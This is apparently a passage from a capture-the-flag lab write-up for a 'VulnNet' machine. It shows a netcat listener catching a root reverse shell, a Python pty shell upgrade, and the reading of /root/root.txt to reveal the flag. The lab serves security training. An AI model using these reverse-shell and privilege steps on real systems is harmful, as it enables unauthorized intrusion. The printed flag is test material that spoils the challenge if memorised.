 monoloco@kali:~$ nc -lvp 1337
listening on [any] 1337 ...
connect to [10.9.5.204] from vulnnet.thm [10.10.236.218] 36370
id
uid=0(root) gid=0(root) groups=0(root)
python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 2: python: not found
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@vulnnet:/home/server-management/Documents# whoami
whoami
root
root@vulnnet:/home/server-management/Documents# cat /root/root.txt
cat /root/root.txt
THM{220b671dd8adc301b34c2738ee8295ba}
root@vulnnet:/home/server-management/Documents#
1
2
3
4
5